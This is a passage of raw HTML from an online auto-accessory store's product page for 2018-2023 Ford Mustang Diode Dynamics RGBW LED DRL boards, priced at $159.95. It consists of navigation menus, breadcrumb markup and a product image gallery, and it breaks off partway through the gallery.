                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/"><span>Yamaha Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/">
                                        <span class="text">All Yamaha Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/yamaha-yzf-r1-led-lights/"><span class="text">Yamaha YZF-R1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/yamaha-yzf-r6-led-lights/"><span class="text">Yamaha YZF-R6 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
        </ul>
    </div>
</div>




                </li>
        </ul>
    </div>
</div>
<nav class="navPages">
    <ul class="navPages-list">
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/auto-window-tinting/" href="https://dynamicappearance.com/auto-window-tinting/" aria-label="Auto Window Tinting" data-index="0">
          <span class="text">Auto Window Tinting</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/auto-window-tinting/" data-index="1">
            <a class="text Film Options" href="https://dynamicappearance.com/auto-window-tinting/" aria-label="Film Options">
              <span>Film Options</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-" tabindex="-1">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                        </span>
                        <a class="text" href="https://dynamicappearance.com/auto-window-tinting/"><span>Film Options</span></a>
                    </p>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/auto-window-tinting/">
                        <span class="text">All Film Options</span>
                    </a>
                </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/carbon-tint/"><span class="text">Carbon Tint</span></a>
                        </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/ceramic-tint/"><span class="text">Ceramic Tint</span></a>
                        </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/windshield-protection-film/"><span class="text">Windshield Protection Film</span></a>
                        </li>
            </ul>
        </div>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/auto-window-tinting-photos/" href="https://dynamicappearance.com/auto-window-tinting-photos/" aria-label="Tint Photos" data-index="2">
          <span class="text">Tint Photos</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/tint-quote/" href="https://dynamicappearance.com/tint-quote/" aria-label="Tint Quote" data-index="3">
          <span class="text">Tint Quote</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/schedule-tint/" href="https://dynamicappearance.com/schedule-tint/" aria-label="Schedule Tint" data-index="4">
          <span class="text">Schedule Tint</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/contact-us/" href="https://dynamicappearance.com/contact-us/" aria-label="Contact Us" data-index="5">
          <span class="text">Contact Us</span>
        </a>




                    </li>
    </ul>
    <ul class="navPages-list navPages-list-end">
    </ul>
</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    	        <!-- Start YMM short code -->
<div class="themevale_MultiCategory themvale_ymm">
    <link rel="stylesheet" media="all" type="text/css" href="/content/ymm/ymm-search.css" />
    <div class="themevale_multilevel-category-filter">
        <label class="form-label">Select Your Vehicle</label>
        <div class="form-wrapper"></div>
        <div class="loading"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/img/loading.svg"></div>
    </div>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script src="/content/ymm/ymm.js"></script>
</div>
<!-- End YMM short code-->


<div class="container product-layout-1">
    <div class="breadcrumbs-product">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/shop-by-vehicle/"
                       
                    >
                        <span>Shop By Vehicle</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/featured-vehicles/ford-lighting/"
                       
                    >
                        <span>Ford Lighting</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-mustang-led-lights/"
                       
                    >
                        <span>Ford Mustang LED Lights</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/"
                       aria-current="page"
                    >
                        <span>2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dynamicappearance.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dynamicappearance.com/shop-by-vehicle/",
                "name": "Shop By Vehicle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://dynamicappearance.com/featured-vehicles/ford-lighting/",
                "name": "Ford Lighting"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-mustang-led-lights/",
                "name": "Ford Mustang LED Lights"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/",
                "name": "2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards"
            }
        }
    ]
}
</script>
    </div>

    

<div class="productView halo-productView"
    id="productView"
    data-event-type="product"
    data-entity-id="981"
    data-name="2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards"
    data-product-category="
        Accents, 
            Accents/LED DRL Boards, 
            Shop By Vehicle, 
            Shop By Vehicle/Ford Lighting, 
            Shop By Vehicle/Ford Lighting/Ford Mustang LED Lights
    "
    data-product-brand=""
    data-product-price="
            159.95
"
    data-product-variant="single-product-option">


    <section class="halo-productView-left productView-images" data-image-gallery data-halo-load="animation">
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <div class="productView-images-wrapper">
            <div class="productView-image-wrapper pos-relative">
                    <div class="halo-badges halo-badges-right">
                    </div>
                <div class="productView-nav"
                    data-slick='{
                        "fade": true,
                        "arrows": false,
                        "dots": true,
                        "infinite": false,
                        "slidesToShow": 1,
                        "slidesToScroll": 1,
                        "mobileFirst": true,
                        "responsive": [
                            {
                                "breakpoint": 1199,
                                "settings": {
                                    "dots": false
                                }
                            }
                        ]
                    }'>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2" data-fancybox="images">
